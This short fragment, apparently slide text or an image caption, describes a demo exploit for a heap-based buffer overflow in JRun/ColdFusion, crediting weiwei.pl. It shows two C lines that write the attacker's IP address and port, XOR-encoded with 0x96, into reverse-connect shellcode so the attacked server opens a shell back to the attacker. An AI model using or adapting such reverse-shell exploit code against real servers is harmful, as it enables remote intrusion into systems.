 Demo Exploit can change the IP and port using: –*(unsigned int *)&reverse[0x12f] = resolve(argv[1]) ^ 0x96969696; –*(unsigned short *)&reverse[0x12a] = htons(atoi(argv[2])) ^ 0x9696; Using reverse connect shellcode in JRun/ColdFusion Heap based Buffer overflow (weiwei.pl)